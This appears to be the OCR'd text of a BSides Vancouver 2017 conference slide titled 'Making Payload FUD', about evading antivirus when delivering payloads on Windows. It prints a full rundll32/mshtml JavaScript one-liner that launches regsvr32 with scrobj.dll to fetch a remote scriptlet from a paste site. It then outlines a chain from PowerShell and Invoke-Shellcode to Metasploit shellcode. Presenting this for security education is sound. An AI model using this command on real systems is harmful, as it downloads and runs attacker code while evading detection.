 Making Payload FUD
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();new%20ActiveXObject('WScript.Shell').Run('start%20regsvr32.exe%20
%2fu%20%2fn%20%2fs%20%2fi%3Ahttps://paste.ee/r/FoHNC%20scrobj.dll');
rundll32.exe to execute JavaScript
The JavaScript creates an ActiveX object which runs
regsvr32.exe
regsvr32.exe downloads a XML file containing PowerShell
payload
The PowerShell script downloads invoke-shellcode
Metasploit shellcode is executed
BSides
Vancouver
2017
@BSIDESVANCOUVER
#BSIDESVANCOUVER